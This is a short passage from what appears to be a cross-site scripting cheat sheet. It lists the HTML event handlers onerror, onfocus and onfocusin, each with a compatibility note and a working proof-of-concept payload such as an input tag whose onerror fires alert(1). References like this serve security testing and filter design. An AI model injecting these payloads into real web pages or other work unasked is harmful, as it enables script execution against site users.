 onerror
Compatibility:
Fires when the resource fails to load or
causes an error
input
<input type=image src=1 onerror=alert(1)>
onfocus
Compatibility:
Fires when the element has focus
input
<input autofocus onfocus=alert(1)>
onfocusin
Compatibility:
Fires when the element has focus
input
<input autofocus onfocusin=alert(1)>